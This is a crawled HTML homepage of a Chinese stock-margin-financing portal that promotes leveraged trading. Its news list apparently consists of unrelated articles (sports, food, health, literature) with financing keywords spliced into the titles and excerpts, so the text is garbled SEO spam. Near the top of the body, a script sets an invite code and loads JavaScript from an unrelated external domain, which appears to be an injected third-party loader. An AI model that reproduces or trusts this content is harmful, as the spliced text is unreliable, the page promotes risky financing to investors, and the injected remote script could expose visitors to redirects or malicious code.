

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ynysqd.com/?fp=unsUS%2F%2F5Yk%2B7TgIBguKUyze%2BEBe6XZt3aiLkUPvGKLHVbhioVQqq7JuPmLYlht2BlyXsyLrbYzrjTKStZ8d7kotgDowg8JcZjTDxKqv3eEC6zXVgchd2xK3FBAvZ%2F1vHYNhAclc7ZXSy%2FgK63ZlJ6UPalwZNgMfoH8FB2lornfKuENoVCigkOR584tC81%2FudPZnZjMO6tzjBFa%2FvdezkAGFMB94DeS0NudzkMYjRu6%2Bf9NY6zZww85tRUtXo9w23adZpkn3Rx9E2l6BDYISFzg%3D%3D&poru=9ps1s7JBbdCwyFOe8MFNDsy2bspN75o7o2xfnoqnmgbJiHboYho7IStQefXt3nWZ07iZX9BiHNfKHMFXseIwvg%3D%3D&_opnslfp=1&
body_size: 13771
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>仁信优配-炒股配资门户推荐网_专业炒股配资网站_配资平台预警网</title>
        <meta name="keywords" content="炒股配资门户推荐网,专业炒股配资网站,配资平台预警网" />
        <meta name="description" content="仁信优配是一家专业的炒股配资门户网站，致力于为投资者提供安全、高效的股票配资服务。我们汇聚优质配资平台资源，实时发布最新的市场动态与风险预警，帮助用户精准把握投资机会。通过便捷的操作流程和专业的客服支持，仁信优配为广大股民打造了一个可靠的投资交流与服务平台。无论您是新手还是资深投资者，都能在这里找到适合自己的配资方案，助力您的财富增长！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban114/style/main.css">
        <link rel="stylesheet" href="/templates/moban114/style/index.css">
        <link rel="stylesheet" href="/templates/moban114/style/common.css">
        <link rel="stylesheet" href="/templates/moban114/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban114/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban114/style/style.css">

        <script src="/templates/moban114/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban114/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z3b9c3"; var anim = "upbit";</script>
        <script src="/templates/moban114/ui/ui.js"></script>
        <script src="/templates/moban114/js/wow.min.js"></script>
        <script src="/templates/moban114/js/common.js"></script>

        <meta property="og:site_name" content="仁信优配" />
        <meta property="og:title" content="仁信优配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://ynysqd.com/" />
        <meta property="og:description" content="仁信优配" />
        <meta property="og:image" content="http://ynysqd.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://ynysqd.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="仁信优配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="仁信优配" />
        <meta name="twitter:title" content="仁信优配" />
        <meta name="twitter:description" content="仁信优配" />

        <!--diy1-->
    </head>

    <body>
        
        <script>   window.INVITE_CODE = '558888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://ynysqd.com/" title="仁信优配">
            <img class="logo" src="/templates/moban114/images/logo.png" alt="仁信优配">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban114/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>
                </div>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban114/images/cebian.png">
        </div>
    </div>
    <nav class="nav ">
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://ynysqd.com/">首页</a></li>
                
                <li class=""><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/" title="中国股票配资网开户">中国股票配资网开户</a></li>
                
                <li class=""><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/" title="股票配资门户网站">股票配资门户网站</a></li>
                
                <li class=""><a href="http://ynysqd.com/peizipingtaichaogupiao/" title="配资平台炒股票">配资平台炒股票</a></li>
                
            </ul>
        </div>
    </nav>
</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban114/js/jquery-data.js?z3b9c3"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban114/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban114/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z3b9c3main-box">

            <div class="content-box clearfix">
                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z3b9c3row">

                                <div class="z3b9c3col-md3 bbcontent">
                                    <div class="title"> 仁信优配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/peizipingtaichaogupiao/22913.html" title="怎么才能让配资公司破产 后勒布朗时代蓝图：谁才是东契奇的终极巨星搭档？">怎么才能让配资公司破产 后勒布朗时代蓝图：谁才是东契奇的终极</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/49911.html" title="短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景">短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/peizipingtaichaogupiao/40913.html" title="怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下 | 龙虎榜">怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/19912.html" title="无息外盘配资 三河法院：法治讲堂进校园 以法护航助成长">无息外盘配资 三河法院：法治讲堂进校园 以法护航助成长</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/37912.html" title="无息外盘配资 德意志银行称因IPO前景看好，建议买入房利美与房地美股票">无息外盘配资 德意志银行称因IPO前景看好，建议买入房利美与</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html" title="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好">短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/peizipingtaichaogupiao/28913.html" title="怎么才能让配资公司破产 马斯克：星舰明年有望实现完全可重复使用，并将百吨物资送入轨道">怎么才能让配资公司破产 马斯克：星舰明年有望实现完全可重复使</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/70910.html" title="短线炒股配资 平安“红绿灯”丨把“实事”办到群众“心坎上”">短线炒股配资 平安“红绿灯”丨把“实事”办到群众“心坎上”</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/58912.html" title="无息外盘配资 更年期子宫内膜增厚怎么治疗？上海锦和门诊登口碑推荐榜，3类方案+检测优势全解析">无息外盘配资 更年期子宫内膜增厚怎么治疗？上海锦和门诊登口碑</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://ynysqd.com/peizipingtaichaogupiao/64913.html" title="怎么才能让配资公司破产 3碗水果汤，养阴清热又化痰，秋令正当时！">怎么才能让配资公司破产 3碗水果汤，养阴清热又化痰，秋令正当</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z3b9c3col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z3b9c3col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z3b9c3row topimgcon">
    <div class="z3b9c3col-md4 z3b9c3col-sm4 z3b9c3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z3b9c3col-md4 z3b9c3col-sm4 z3b9c3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z3b9c3col-md4 z3b9c3col-sm4 z3b9c3col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z3b9c3diycontent">
                        
                    </div>

                    <div class="top-big clearfix">
                        <div class="tuijian-box">
                            <div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html" title="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情"><img class="img" src="/uploads/allimg/250924/24164303010F44.jpg" alt="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html">无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情</a></h2>
                                        <p>（原标题：2025年9月22日全国主要批发市场蘑菇价格行情）无息外盘配资 市场 最高价 最低价 大宗价 长治市紫坊农产品....</p>
                                        <div class="bottom-hot">
                                            <span class="time">09-24</span>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
<div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html" title="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质"><img class="img" src="/uploads/allimg/250912/12162453010JN.jpg" alt="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html">短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质</a></h2>
                                        <p>作为当前备受行业追捧的新兴领域短线炒股配资，固态锂电池因其高能量密度、高安全性，成为了锂电行业发展的重要方向，尤其是硫化....</p>
                                        <div class="bottom-hot">
                                            <span class="time">09-12</span>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
<div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html" title="短线炒股配资 13天9板！600403 三季度经营数据出炉！"><img class="img" src="/uploads/allimg/251029/29153Z20104226.jpg" alt="短线炒股配资 13天9板！600403 三季度经营数据出炉！"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html">短线炒股配资 13天9板！600403 三季度经营数据出炉！</a></h2>
                                        <p>专题：中国股市正步入慢牛行情 投资策略当转向“逢低布局”短线炒股配资 13天9板的大有能源（600403）最新公告。 1....</p>
                                        <div class="bottom-hot">
                                            <span class="time">10-29</span>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
<div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html" title="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思"><img class="img" src="/uploads/allimg/251220/200611460103451.jpg" alt="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html">怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思</a></h2>
                                        <p>北京时间12月11日凌晨4时，阿森纳将在欧冠联赛阶段第6轮客场挑战布鲁日。比赛前夕，阿森纳主教练出席了新闻发布会怎么才能....</p>
                                        <div class="bottom-hot">
                                            <span class="time">12-20</span>
                                            <a href="http://ynysqd.com/topic/erteta.html" class="biao qian label">尔特塔</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
<div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html" title="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御"><img class="img" src="/uploads/allimg/251008/081A4150106350.jpg" alt="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html">无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御</a></h2>
                                        <p>10月5日无息外盘配资，南都N视频记者从广东气象部门获悉，今年第21号台风“麦德姆”于5日5时加强为强台风级，预计5日中....</p>
                                        <div class="bottom-hot">
                                            <span class="time">10-08</span>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
<div class="tuijian-small">
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html" title="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好"><img class="img" src="/uploads/allimg/251210/101I0550104E2.jpg" alt="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html">短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好</a></h2>
                                        <p>暮色漫过写字楼的玻璃幕墙时短线炒股配资，我终于接到了朋友的电话。“老地方蛙来哒，我占好靠窗的位置了。”听筒里传来她熟悉的....</p>
                                        <div class="bottom-hot">
                                            <span class="time">12-10</span>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>

                    <div class="z3b9c3main-left">
                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="仁信优配头条">头条</span></li>
                                <li><span title="仁信优配最新">最新</span></li>
                                <li><span title="仁信优配最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 仁信优配头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/91911.html">无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权</a></h2>
                                            <p>2025年12月30日晚广汇物流(600603)公告称无息外盘配资，为优化资源配置、提升整体运营效率，公司拟向中国铁路乌鲁木齐局集团有限公司（简称“乌鲁木齐局”....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：江南策略</span>
                                                <span class="zan">查看：132</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/91911.html" title="无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权"><img class="img" src="/uploads/allimg/260103/03064502010T38.jpg" alt="无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/91910.html">短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力</a></h2>
                                            <p>12月30日，诺泰生物（688076.SH）发布公告，披露其全资子公司杭州澳赛诺生物科技有限公司（以下简称“澳赛诺”）与某客户签订的重大合同进展。公告显示，20....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：亿达配资</span>
                                                <span class="zan">查看：183</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/91910.html" title="短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力"><img class="img" src="/uploads/allimg/260103/030645010103L0.jpg" alt="短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/91912.html">怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！</a></h2>
                                            <p>国联股份(603613)12月30日晚间披露，公司控股子公司北京涂多多电子商务股份有限公司（下称“涂多多”）为了深化加强相关战略实施，拟实施B1轮增资扩股。本轮....</p>
                                            <a href="http://ynysqd.com/topic/198yi.html" class="biao qian label">198亿</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：富宣网配资</span>
                                                <span class="zan">查看：129</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/91912.html" title="怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！"><img class="img" src="/uploads/allimg/260103/03064503010Z07.jpg" alt="怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/88911.html">无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫</a></h2>
                                            <p>潮新闻客户端 记者 宋浩 通讯员 傅靖露无息外盘配资 “醉里挑灯看剑，梦回吹角连营。”800年前，辛弃疾以此诗相赠好友陈亮。陈亮的家乡浙江永康，如今是"中国五金....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：牛小散配资</span>
                                                <span class="zan">查看：51</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/88911.html" title="无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫"><img class="img" src="/uploads/allimg/251231/311T35F1061P.jpg" alt="无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/88912.html">怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位</a></h2>
                                            <p>尹才干的《路灯》在文学史上的地位怎么才能让配资公司破产 尹才干的《路灯》在文学史上具有重要地位怎么才能让配资公司破产，它不仅是尹才干个人创作的代表作，更是中国现....</p>
                                            <a href="http://ynysqd.com/topic/gande.html" class="biao qian label">干得</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：诚利和配资</span>
                                                <span class="zan">查看：66</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/88912.html" title="怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位"><img class="img" src="/uploads/allimg/251231/311T35Z10QF.jpg" alt="怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/88910.html">短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒</a></h2>
                                            <p>1960 年，一位名叫哈珀・李的 34 岁女作家，带着她的第一部长篇小说《杀死一只知更鸟》走进了大众视野。谁也没想到，这本初出茅庐的作品，一落地就掀起了文坛巨浪....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：笑赢配资</span>
                                                <span class="zan">查看：151</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/88910.html" title="短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒"><img class="img" src="/uploads/allimg/251231/311T3540105324.jpg" alt="短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/85911.html">无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了</a></h2>
                                            <p>摩尔线程与沐曦的接连上市无息外盘配资，引爆了资本市场对国产GPU赛道的热情。其惊人的首日表现，为投资者带来了丰厚的回报。 作为“国产GPU第一股”的摩尔线程，首....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：股海策略</span>
                                                <span class="zan">查看：145</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/85911.html" title="无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了"><img class="img" src="/uploads/allimg/251227/270I620010NQ.jpg" alt="无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/85910.html">短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先</a></h2>
                                            <p>全球汽车行业正站在一个巨大的转折点上。据大摩21日发布的《机器人年鉴第六卷：自动驾驶汽车》（The Robot Almanac Vol. 6: Autonomo....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：股海策略</span>
                                                <span class="zan">查看：147</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
